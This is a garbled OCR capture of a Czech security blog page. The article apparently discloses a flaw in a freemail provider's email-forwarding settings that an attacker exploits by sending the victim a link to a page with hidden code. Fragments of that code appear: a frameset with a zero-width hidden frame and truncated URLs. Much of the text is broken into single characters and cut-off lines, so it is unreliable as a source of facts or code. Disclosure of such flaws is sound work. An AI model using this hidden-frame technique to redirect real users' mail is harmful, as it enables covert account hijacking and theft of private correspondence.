
nalézt na mnoha webovýc
H
e
slo:
Napadlo mě prověřit si zabe
Aktivovat
a
utologin
poskytovatele freemailových
Forgot your password?
trpí webové rozhraní pro pří
Registrace
chybou, díky níž si uživatel
jisti svým soukromím. V krát
konkrétní chybou, kterou jsem
Chyba se nachází v sekci 
přesměrování příchozích e-ma
stačí, když své oběti zašle 
čekat zákeřný kód. Po klikn
vložení e-mailové adresy do 
Kód čekající na útočníkově st
Select Language
▼
<
html
>
<
body
>
<
frameset
cols
=
"0, *"
.
Infobox
<
frame
src
=
"http://w
<
frame
src
=
"http://
Nejnovější:
<
body
>
Články:
<
/
html
>
Zabraňte zneužití svých dat
Skrytí oprávnění v Androidu (CVE-
2019-2089)
Studie: Třetina českých e-shopů
má bezpečnostní problémy!
A zdrojový kód stránky seznam
Aktuality:
Pozvánka na OWASP meetup v